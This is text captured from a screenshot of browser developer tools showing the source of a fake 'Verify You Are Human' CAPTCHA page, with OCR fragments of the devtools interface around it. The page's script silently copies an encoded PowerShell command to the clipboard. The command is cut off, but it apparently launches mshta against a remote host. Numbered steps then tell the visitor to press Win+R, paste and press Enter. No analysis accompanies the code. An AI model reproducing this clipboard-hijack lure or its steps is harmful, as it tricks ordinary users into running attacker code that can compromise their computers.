 Welcome
Elements
Console
Sources
Network
Performance
Memory
Application
human-verify-system.html
top
ch3.dlvi
huma
cdnjs.clo
www.gst
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
119 <h3>Verification Steps</h3>
120 <p>1. Press Windows Button "<i class="fab fa-windows"></i>" + R</p>
121 <p>2. Press CTRL + V</p>
122 <p>3. Press Enter</p>
123 </div>
124 </div>
125 </div>
126 <script>
127 function verify() {
128 const textToCopy = "powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHYAZQByAGkAZgAuAGQ
129 const tempTextArea = document.createElement("textarea");
130 tempTextArea.value = textToCopy;
131 document.body.appendChild(tempTextArea);
132 tempTextArea.select();
133 document.execCommand("copy");
134 document.body.removeChild(tempTextArea);
135
136 const recaptchaPopup = document.getElementById("recaptchaPopup");
137 const overlay = document.getElementById("overlay");
138 recaptchaPopup.classList.add("active");
139 overlay.classList.add("active");
140 }
141
142 const verifyButton = document.getElementById('verifyButton');
143 verifyButton.addEventListener('click', verify);
144 </script>
145 </body>
146 </html>
147
{ } Line 133, Column 42 Coverage: n/a